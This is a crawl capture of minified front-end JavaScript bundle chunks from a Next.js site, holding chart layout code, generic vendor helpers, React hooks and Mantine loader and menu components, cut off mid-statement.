r=e&&e.getModel("textStyle");return(0,n.fy)([t.fontStyle||r&&r.getShallow("fontStyle")||"",t.fontWeight||r&&r.getShallow("fontWeight")||"",(t.fontSize||r&&r.getShallow("fontSize")||12)+"px",t.fontFamily||r&&r.getShallow("fontFamily")||"sans-serif"].join(" "))}var m=(0,l.Yf)()},10144:(t,e,r)=>{r.d(e,{G_:()=>h,Ge:()=>u,My:()=>d});var a=r(8054),n=r(14900),o="__ec_stack_";function l(t){return t.get("stack")||o+t.seriesIndex}function i(t){return t.dim+t.index}function u(t,e){var r=[];return e.eachSeriesByType(t,(function(t){f(t)&&r.push(t)})),r}function d(t){var e=function(t){var e={};(0,a.S6)(t,(function(t){var r=t.coordinateSystem.getBaseAxis();if("time"===r.type||"value"===r.type)for(var a=t.getData(),n=r.dim+"_"+r.index,o=a.getDimensionIndex(a.mapDimension(r.dim)),l=a.getStore(),i=0,u=l.count();i<u;++i){var d=l.get(o,i);e[n]?e[n].push(d):e[n]=[d]}}));var r={};for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];if(o){o.sort((function(t,e){return t-e}));for(var l=null,i=1;i<o.length;++i){var u=o[i]-o[i-1];u>0&&(l=null===l?u:Math.min(l,u))}r[n]=l}}return r}(t),r=[];return(0,a.S6)(t,(function(t){var a,o=t.coordinateSystem.getBaseAxis(),u=o.getExtent();if("category"===o.type)a=o.getBandWidth();else if("value"===o.type||"time"===o.type){var d=o.dim+"_"+o.index,s=e[d],h=Math.abs(u[1]-u[0]),f=o.scale.getExtent(),c=Math.abs(f[1]-f[0]);a=s?h/c*s:h}else{var v=t.getData();a=Math.abs(u[1]-u[0])/v.count()}var p=(0,n.GM)(t.get("barWidth"),a),y=(0,n.GM)(t.get("barMaxWidth"),a),b=(0,n.GM)(t.get("barMinWidth")||(g(t)?.5:1),a),m=t.get("barGap"),x=t.get("barCategoryGap");r.push({bandWidth:a,barWidth:p,barMaxWidth:y,barMinWidth:b,barGap:m,barCategoryGap:x,axisKey:i(o),stackId:l(t)})})),s(r)}function s(t){var e={};(0,a.S6)(t,(function(t,r){var a=t.axisKey,n=t.bandWidth,o=e[a]||{bandWidth:n,remainedWidth:n,autoWidthCount:0,categoryGap:null,gap:"20%",stacks:{}},l=o.stacks;e[a]=o;var i=t.stackId;l[i]||o.autoWidthCount++,l[i]=l[i]||{width:0,maxWidth:0};var u=t.barWidth;u&&!l[i].width&&(l[i].width=u,u=Math.min(o.remainedWidth,u),o.remainedWidth-=u);var d=t.barMaxWidth;d&&(l[i].maxWidth=d);var s=t.barMinWidth;s&&(l[i].minWidth=s);var h=t.barGap;null!=h&&(o.gap=h);var f=t.barCategoryGap;null!=f&&(o.categoryGap=f)}));var r={};return(0,a.S6)(e,(function(t,e){r[e]={};var o=t.stacks,l=t.bandWidth,i=t.categoryGap;if(null==i){var u=(0,a.XP)(o).length;i=Math.max(35-4*u,15)+"%"}var d=(0,n.GM)(i,l),s=(0,n.GM)(t.gap,1),h=t.remainedWidth,f=t.autoWidthCount,g=(h-d)/(f+(f-1)*s);g=Math.max(g,0),(0,a.S6)(o,(function(t){var e=t.maxWidth,r=t.minWidth;if(t.width){a=t.width;e&&(a=Math.min(a,e)),r&&(a=Math.max(a,r)),t.width=a,h-=a+s*a,f--}else{var a=g;e&&e<a&&(a=Math.min(e,h)),r&&r>a&&(a=r),a!==g&&(t.width=a,h-=a+s*a,f--)}})),g=(h-d)/(f+(f-1)*s),g=Math.max(g,0);var c,v=0;(0,a.S6)(o,(function(t,e){t.width||(t.width=g),c=t,v+=t.width*(1+s)})),c&&(v-=c.width*s);var p=-v/2;(0,a.S6)(o,(function(t,a){r[e][a]=r[e][a]||{bandWidth:l,offset:p,width:t.width},p+=t.width*(1+s)}))})),r}function h(t,e,r){if(t&&e){var a=t[i(e)];return null!=a&&null!=r?a[l(r)]:a}}function f(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function g(t){return t.pipelineContext&&t.pipelineContext.large}},88410:(t,e,r)=>{r.d(e,{Z:()=>i});var a=r(8054),n=r(15507),o=r(50107),l=r(78870);function i(t,e){return{seriesType:t,plan:(0,n.Z)(),reset:function(t){var r=t.getData(),n=t.coordinateSystem,i=t.pipelineContext,u=e||i.large;if(n){var d=(0,a.UI)(n.dimensions,(function(t){return r.mapDimension(t)})).slice(0,2),s=d.length,h=r.getCalculationInfo("stackResultDimension");(0,o.M)(r,d[0])&&(d[0]=h),(0,o.M)(r,d[1])&&(d[1]=h);var f=r.getStore(),g=r.getDimensionIndex(d[0]),c=r.getDimensionIndex(d[1]);return s&&{progress:function(t,e){for(var r=t.end-t.start,a=u&&(0,l.o)(r*s),o=[],i=[],d=t.start,h=0;d<t.end;d++){var v=void 0;if(1===s){var p=f.get(g,d);v=n.dataToPoint(p,null,i)}else o[0]=f.get(g,d),o[1]=f.get(c,d),v=n.dataToPoint(o,null,i);u?(a[h++]=v[0],a[h++]=v[1]):e.setItemLayout(d,v.slice())}u&&e.setLayout("points",a)}}}}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-e14817b4-96e45584a75d8fc2.js
body_size: 2915
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5683],{14517:function(t,r,n){r.Z=function(){for(var t,r,n=0,e="";n<arguments.length;)(t=arguments[n++])&&(r=function t(r){var n,e,o="";if("string"==typeof r||"number"==typeof r)o+=r;else if("object"==typeof r){if(Array.isArray(r))for(n=0;n<r.length;n++)r[n]&&(e=t(r[n]))&&(o&&(o+=" "),o+=e);else for(n in r)r[n]&&(o&&(o+=" "),o+=n)}return o}(t))&&(e&&(e+=" "),e+=r);return e}},759:function(t){var r={single_source_shortest_paths:function(t,n,e){var o,u,i,f,c,a,l,s={},p={};p[n]=0;var y=r.PriorityQueue.make();for(y.push(n,0);!y.empty();)for(i in u=(o=y.pop()).value,f=o.cost,c=t[u]||{})c.hasOwnProperty(i)&&(a=f+c[i],l=p[i],(void 0===p[i]||l>a)&&(p[i]=a,y.push(i,a),s[i]=u));if(void 0!==e&&void 0===p[e])throw Error(["Could not find a path from ",n," to ",e,"."].join(""));return s},extract_shortest_path_from_predecessor_list:function(t,r){for(var n=[],e=r;e;)n.push(e),t[e],e=t[e];return n.reverse(),n},find_path:function(t,n,e){var o=r.single_source_shortest_paths(t,n,e);return r.extract_shortest_path_from_predecessor_list(o,e)},PriorityQueue:{make:function(t){var n,e=r.PriorityQueue,o={};for(n in t=t||{},e)e.hasOwnProperty(n)&&(o[n]=e[n]);return o.queue=[],o.sorter=t.sorter||e.default_sorter,o},default_sorter:function(t,r){return t.cost-r.cost},push:function(t,r){this.queue.push({value:t,cost:r}),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};t.exports=r},57540:function(t,r,n){n.d(r,{Z:function(){return u}});var e,o=!!("undefined"!=typeof window&&window.document&&window.document.createElement);function u(t){if((!e&&0!==e||t)&&o){var r=document.createElement("div");r.style.position="absolute",r.style.top="-9999px",r.style.width="50px",r.style.height="50px",r.style.overflow="scroll",document.body.appendChild(r),e=r.offsetWidth-r.clientWidth,document.body.removeChild(r)}return e}},73668:function(t){t.exports=function(t){for(var r=[],n=t.length,e=0;e<n;e++){var o=t.charCodeAt(e);if(o>=55296&&o<=56319&&n>e+1){var u=t.charCodeAt(e+1);u>=56320&&u<=57343&&(o=(o-55296)*1024+u-56320+65536,e+=1)}if(o<128){r.push(o);continue}if(o<2048){r.push(o>>6|192),r.push(63&o|128);continue}if(o<55296||o>=57344&&o<65536){r.push(o>>12|224),r.push(o>>6&63|128),r.push(63&o|128);continue}if(o>=65536&&o<=1114111){r.push(o>>18|240),r.push(o>>12&63|128),r.push(o>>6&63|128),r.push(63&o|128);continue}r.push(239,191,189)}return new Uint8Array(r).buffer}},93809:function(t,r,n){var e=n(28977),o=n.n(e),u=n(37667),i=n(10885),f=function(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var e,o,u=n.call(t),i=[];try{for(;(void 0===r||r-- >0)&&!(e=u.next()).done;)i.push(e.value)}catch(t){o={error:t}}finally{try{e&&!e.done&&(n=u.return)&&n.call(u)}finally{if(o)throw o.error}}return i},c=function(t){if(!t)return 0;var r=o()(t).valueOf()-new Date().getTime();return r<0?0:r};r.Z=function(t){var r=t||{},n=r.targetDate,e=r.interval,o=void 0===e?1e3:e,a=r.onEnd,l=f((0,u.useState)(function(){return c(n)}),2),s=l[0],p=l[1],y=(0,i.Z)(a);(0,u.useEffect)(function(){if(!n){p(0);return}p(c(n));var t=setInterval(function(){var r,e=c(n);p(e),0===e&&(clearInterval(t),null===(r=y.current)||void 0===r||r.call(y))},o);return function(){return clearInterval(t)}},[n,o]);var v=(0,u.useMemo)(function(){return{days:Math.floor(s/864e5),hours:Math.floor(s/36e5)%24,minutes:Math.floor(s/6e4)%60,seconds:Math.floor(s/1e3)%60,milliseconds:Math.floor(s)%1e3}},[s]);return[s,v]}},31077:function(t,r,n){var e=n(77837),o=n.n(e),u=n(37667),i=n(10885),f=n(34747),c=function(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var e,o,u=n.call(t),i=[];try{for(;(void 0===r||r-- >0)&&!(e=u.next()).done;)i.push(e.value)}catch(t){o={error:t}}finally{try{e&&!e.done&&(n=u.return)&&n.call(u)}finally{if(o)throw o.error}}return i},a=function(){for(var t=[],r=0;r<arguments.length;r++)t=t.concat(c(arguments[r]));return t};r.Z=function(t,r){var n,e=(0,i.Z)(t),c=null!==(n=null==r?void 0:r.wait)&&void 0!==n?n:1e3,l=(0,u.useMemo)(function(){return o()(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.current.apply(e,a(t))},c,r)},[]);return(0,f.Z)(function(){l.cancel()}),{run:l,cancel:l.cancel,flush:l.flush}}},10885:function(t,r,n){var e=n(37667);r.Z=function(t){var r=(0,e.useRef)(t);return r.current=t,r}},42995:function(t,r,n){var e=n(14633),o=n.n(e),u=n(37667),i=n(10885),f=n(34747),c=function(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var e,o,u=n.call(t),i=[];try{for(;(void 0===r||r-- >0)&&!(e=u.next()).done;)i.push(e.value)}catch(t){o={error:t}}finally{try{e&&!e.done&&(n=u.return)&&n.call(u)}finally{if(o)throw o.error}}return i},a=function(){for(var t=[],r=0;r<arguments.length;r++)t=t.concat(c(arguments[r]));return t};r.Z=function(t,r){var n,e=(0,i.Z)(t),c=null!==(n=null==r?void 0:r.wait)&&void 0!==n?n:1e3,l=(0,u.useMemo)(function(){return o()(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.current.apply(e,a(t))},c,r)},[]);return(0,f.Z)(function(){l.cancel()}),{run:l,cancel:l.cancel,flush:l.flush}}},34747:function(t,r,n){var e=n(37667),o=n(10885);r.Z=function(t){var r=(0,o.Z)(t);(0,e.useEffect)(function(){return function(){r.current()}},[])}},38082:function(t,r,n){var e=n(37667),o=n(39339).Z?e.useLayoutEffect:e.useEffect;r.Z=o},86944:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=Array(r);n<r;n++)e[n]=t[n];return e}},16049:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},86101:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t,r){if(!(t instanceof r))throw TypeError("Cannot call a class as a function")}},42208:function(t,r,n){n.d(r,{Z:function(){return u}});var e=n(85649);function o(t,r){for(var n=0;n<r.length;n++){var o=r[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,(0,e.Z)(o.key),o)}}function u(t,r,n){return r&&o(t.prototype,r),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}},18260:function(t,r,n){n.d(r,{Z:function(){return o}});var e=n(85649);function o(t,r,n){return(r=(0,e.Z)(r))in t?Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[r]=n,t}},16076:function(t,r,n){n.d(r,{Z:function(){return e}});function e(){return(e=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var e in n)Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])}return t}).apply(this,arguments)}},2917:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t){return(e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}},57518:function(t,r,n){function e(t,r){return(e=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t})(t,r)}function o(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),r&&e(t,r)}n.d(r,{Z:function(){return o}})},18261:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t,r){if(null==t)return{};var n,e,o=function(t,r){if(null==t)return{};var n,e,o={},u=Object.keys(t);for(e=0;e<u.length;e++)n=u[e],r.indexOf(n)>=0||(o[n]=t[n]);return o}(t,r);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(t);for(e=0;e<u.length;e++)n=u[e],!(r.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}},58793:function(t,r,n){n.d(r,{Z:function(){return u}});var e=n(49338),o=n(16049);function u(t,r){if(r&&("object"===(0,e.Z)(r)||"function"==typeof r))return r;if(void 0!==r)throw TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(t)}},96872:function(t,r,n){n.d(r,{Z:function(){return o}});var e=n(44916);function o(t,r){return function(t){if(Array.isArray(t))return t}(t)||function(t,r){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var e,o,u,i,f=[],c=!0,a=!1;try{if(u=(n=n.call(t)).next,0===r){if(Object(n)!==n)return;c=!1}else for(;!(c=(e=u.call(n)).done)&&(f.push(e.value),f.length!==r);c=!0);}catch(t){a=!0,o=t}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(a)throw o}}return f}}(t,r)||(0,e.Z)(t,r)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},83997:function(t,r,n){n.d(r,{Z:function(){return u}});var e=n(86944),o=n(44916);function u(t){return function(t){if(Array.isArray(t))return(0,e.Z)(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||(0,o.Z)(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},85649:function(t,r,n){n.d(r,{Z:function(){return o}});var e=n(49338);function o(t){var r=function(t,r){if("object"!=(0,e.Z)(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,r||"default");if("object"!=(0,e.Z)(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}(t,"string");return"symbol"==(0,e.Z)(r)?r:String(r)}},49338:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}},44916:function(t,r,n){n.d(r,{Z:function(){return o}});var e=n(86944);function o(t,r){if(t){if("string"==typeof t)return(0,e.Z)(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,e.Z)(t,r)}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-b416b073-c733b0a34af20c70.js
body_size: 26353
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7842],{54367:function(e,r,t){t.d(r,{a:function(){return L}});var o=t(37667),n=t.n(o),a=t(8517),i=Object.defineProperty,l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,d=(e,r,t)=>r in e?i(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,u=(e,r)=>{for(var t in r||(r={}))c.call(r,t)&&d(e,t,r[t]);if(l)for(var t of l(r))s.call(r,t)&&d(e,t,r[t]);return e},p=(e,r)=>{var t={};for(var o in e)c.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&l)for(var o of l(e))0>r.indexOf(o)&&s.call(e,o)&&(t[o]=e[o]);return t},f=Object.defineProperty,m=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable,g=(e,r,t)=>r in e?f(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,v=(e,r)=>{for(var t in r||(r={}))b.call(r,t)&&g(e,t,r[t]);if(m)for(var t of m(r))y.call(r,t)&&g(e,t,r[t]);return e},h=(e,r)=>{var t={};for(var o in e)b.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&m)for(var o of m(e))0>r.indexOf(o)&&y.call(e,o)&&(t[o]=e[o]);return t},w=Object.defineProperty,O=Object.getOwnPropertySymbols,x=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable,P=(e,r,t)=>r in e?w(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,j=(e,r)=>{for(var t in r||(r={}))x.call(r,t)&&P(e,t,r[t]);if(O)for(var t of O(r))k.call(r,t)&&P(e,t,r[t]);return e},E=(e,r)=>{var t={};for(var o in e)x.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&O)for(var o of O(e))0>r.indexOf(o)&&k.call(e,o)&&(t[o]=e[o]);return t},S=t(90257),N=Object.defineProperty,C=Object.getOwnPropertySymbols,z=Object.prototype.hasOwnProperty,I=Object.prototype.propertyIsEnumerable,D=(e,r,t)=>r in e?N(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,T=(e,r)=>{for(var t in r||(r={}))z.call(r,t)&&D(e,t,r[t]);if(C)for(var t of C(r))I.call(r,t)&&D(e,t,r[t]);return e},R=(e,r)=>{var t={};for(var o in e)z.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&C)for(var o of C(e))0>r.indexOf(o)&&I.call(e,o)&&(t[o]=e[o]);return t};let M={bars:function(e){var{size:r,color:t}=e,o=p(e,["size","color"]);return n().createElement("svg",u({viewBox:"0 0 135 140",xmlns:"http://www.w3.org/2000/svg",fill:t,width:`${r}px`},o),n().createElement("rect",{y:"10",width:"15",height:"120",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0.5s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0.5s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("rect",{x:"30",y:"10",width:"15",height:"120",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0.25s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0.25s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("rect",{x:"60",width:"15",height:"140",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("rect",{x:"90",y:"10",width:"15",height:"120",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0.25s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0.25s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("rect",{x:"120",y:"10",width:"15",height:"120",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0.5s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0.5s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})))},oval:function(e){var{size:r,color:t}=e,o=h(e,["size","color"]);return n().createElement("svg",v({width:`${r}px`,height:`${r}px`,viewBox:"0 0 38 38",xmlns:"http://www.w3.org/2000/svg",stroke:t},o),n().createElement("g",{fill:"none",fillRule:"evenodd"},n().createElement("g",{transform:"translate(2.5 2.5)",strokeWidth:"5"},n().createElement("circle",{strokeOpacity:".5",cx:"16",cy:"16",r:"16"}),n().createElement("path",{d:"M32 16c0-9.94-8.06-16-16-16"},n().createElement("animateTransform",{attributeName:"transform",type:"rotate",from:"0 16 16",to:"360 16 16",dur:"1s",repeatCount:"indefinite"})))))},dots:function(e){var{size:r,color:t}=e,o=E(e,["size","color"]);return n().createElement("svg",j({width:`${r}px`,height:`${r/4}px`,viewBox:"0 0 120 30",xmlns:"http://www.w3.org/2000/svg",fill:t},o),n().createElement("circle",{cx:"15",cy:"15",r:"15"},n().createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("circle",{cx:"60",cy:"15",r:"9",fillOpacity:"0.3"},n().createElement("animate",{attributeName:"r",from:"9",to:"9",begin:"0s",dur:"0.8s",values:"9;15;9",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"fill-opacity",from:"0.5",to:"0.5",begin:"0s",dur:"0.8s",values:".5;1;.5",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("circle",{cx:"105",cy:"15",r:"15"},n().createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})))}},$={xs:18,sm:22,md:36,lg:44,xl:58},F={size:"md"};function L(e){let r=(0,a.N4)("Loader",F,e),{size:t,color:o,variant:i}=r,l=R(r,["size","color","variant"]),c=(0,a.rZ)(),s=i in M?i:c.loader;return n().createElement(S.x,T({role:"presentation",component:M[s]||M.bars,size:c.fn.size({size:t,sizes:$}),color:c.fn.variant({variant:"filled",primaryFallback:!1,color:o||c.primaryColor}).background},l))}L.displayName="@mantine/core/Loader"},7810:function(e,r,t){t.d(r,{v:function(){return e_}});var o=t(37667),n=t.n(o),a=t(29660),i=t(70675),l=t(39174),c=t(98002),s=t(8517),d=t(88552);let u={context:"Menu component was not found in the tree",children:"Menu.Target component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"},[p,f]=(0,d.R)(u.context);var m=t(96521),b=(0,m.k)(e=>({divider:{margin:`calc(${e.spacing.xs}px / 2) -5px`,borderTop:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]}`}})),y=t(90257),g=Object.defineProperty,v=Object.getOwnPropertySymbols,h=Object.prototype.hasOwnProperty,w=Object.prototype.propertyIsEnumerable,O=(e,r,t)=>r in e?g(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,x=(e,r)=>{for(var t in r||(r={}))h.call(r,t)&&O(e,t,r[t]);if(v)for(var t of v(r))w.call(r,t)&&O(e,t,r[t]);return e},k=(e,r)=>{var t={};for(var o in e)h.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&v)for(var o of v(e))0>r.indexOf(o)&&w.call(e,o)&&(t[o]=e[o]);return t};let P={},j=(0,o.forwardRef)((e,r)=>{let t=(0,s.N4)("MenuDivider",P,e),{children:o,className:a}=t,i=k(t,["children","className"]),{classNames:l,styles:c,unstyled:d}=f(),{classes:u,cx:p}=b(null,{name:"Menu",classNames:l,styles:c,unstyled:d});return n().createElement(y.x,x({className:p(u.divider,a),ref:r},i))});j.displayName="@mantine/core/MenuDivider";var E=t(78094),S=t(10013),N=Object.defineProperty,C=Object.getOwnPropertySymbols,z=Object.prototype.hasOwnProperty,I=Object.prototype.propertyIsEnumerable,D=(e,r,t)=>r in e?N(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,T=(e,r)=>{for(var t in r||(r={}))z.call(r,t)&&D(e,t,r[t]);if(C)for(var t of C(r))I.call(r,t)&&D(e,t,r[t]);return e},R=(e,r)=>{var t={};for(var o in e)z.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&C)for(var o of C(e))0>r.indexOf(o)&&I.call(e,o)&&(t[o]=e[o]);return t};let M={};function $(e){let r=(0,s.N4)("MenuDropdown",M,e),{children:t,onMouseEnter:a,onMouseLeave:i}=r,l=R(r,["children","onMouseEnter","onMouseLeave"]),c=(0,o.useRef)(),d=f(),u=(0,E.x)(a,()=>"hover"===d.trigger&&d.openDropdown()),p=(0,E.x)(i,()=>"hover"===d.trigger&&d.closeDropdown());return n().createElement(S.J.Dropdown,T({onMouseEnter:u,onMouseLeave:p,role:"menu","aria-orientation":"vertical"},l),n().createElement("div",{tabIndex:-1,"data-menu-dropdown":!0,"data-autofocus":!0,onKeyDown:e=>{("ArrowUp"===e.key||"ArrowDown"===e.key)&&(e.preventDefault(),c.current.querySelectorAll("[data-menu-item]")[0].focus())},ref:c,style:{outline:0}},t))}$.displayName="@mantine/core/MenuDropdown";var F=t(32824),L=t(67966),B=t(62661),Y=Object.defineProperty,A=Object.defineProperties,W=Object.getOwnPropertyDescriptors,_=Object.getOwnPropertySymbols,H=Object.prototype.hasOwnProperty,K=Object.prototype.propertyIsEnumerable,U=(e,r,t)=>r in e?Y(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,V=(e,r)=>{for(var t in r||(r={}))H.call(r,t)&&U(e,t,r[t]);if(_)for(var t of _(r))K.call(r,t)&&U(e,t,r[t]);return e},X=(e,r)=>A(e,W(r)),G=(0,m.k)((e,{color:r,radius:t})=>({item:X(V({},e.fn.fontStyles()),{WebkitTapHighlightColor:"transparent",fontSize:e.fontSizes.sm,border:0,backgroundColor:"transparent",outline:0,width:"100%",textAlign:"left",textDecoration:"none",boxSizing:"border-box",padding:`${e.spacing.xs}px ${e.spacing.sm}px`,cursor:"pointer",borderRadius:e.fn.radius(t),color:r?e.fn.variant({variant:"filled",primaryFallback:!1,color:r}).background:"dark"===e.colorScheme?e.colors.dark[0]:e.black,display:"flex",alignItems:"center","&:disabled":{color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[5],pointerEvents:"none",userSelect:"none"},"&[data-hovered]":{backgroundColor:r?e.fn.variant({variant:"light",color:r}).background:"dark"===e.colorScheme?e.fn.rgba(e.colors.dark[3],.35):e.colors.gray[1]}}),itemLabel:{flex:1},itemIcon:{display:"flex",justifyContent:"center",alignItems:"center",marginRight:e.spacing.xs},itemRightSection:{}})),Z=Object.defineProperty,q=Object.defineProperties,J=Object.getOwnPropertyDescriptors,Q=Object.getOwnPropertySymbols,ee=Object.prototype.hasOwnProperty,er=Object.prototype.propertyIsEnumerable,et=(e,r,t)=>r in e?Z(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eo=(e,r)=>{for(var t in r||(r={}))ee.call(r,t)&&et(e,t,r[t]);if(Q)for(var t of Q(r))er.call(r,t)&&et(e,t,r[t]);return e},en=(e,r)=>q(e,J(r)),ea=(e,r)=>{var t={};for(var o in e)ee.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&Q)for(var o of Q(e))0>r.indexOf(o)&&er.call(e,o)&&(t[o]=e[o]);return t};let ei={},el=(0,o.forwardRef)((e,r)=>{let t=(0,s.N4)("MenuItem",ei,e),{children:a,className:i,color:l,closeMenuOnClick:c,icon:d,rightSection:u}=t,p=ea(t,["children","className","color","closeMenuOnClick","icon","rightSection"]),m=f(),{classes:b,cx:g,theme:v}=G({radius:m.radius,color:l},{name:"Menu",classNames:m.classNames,styles:m.styles,unstyled:m.unstyled}),h=(0,o.useRef)(),w=m.getItemIndex(h.current),O=(0,E.x)(p.onMouseLeave,()=>m.setHovered(-1)),x=(0,E.x)(p.onMouseEnter,()=>m.setHovered(m.getItemIndex(h.current))),k=(0,E.x)(p.onClick,()=>{"boolean"==typeof c?c&&m.closeDropdownImmediately():m.closeOnItemClick&&m.closeDropdownImmediately()}),P=(0,E.x)(p.onFocus,()=>m.setHovered(m.getItemIndex(h.current)));return 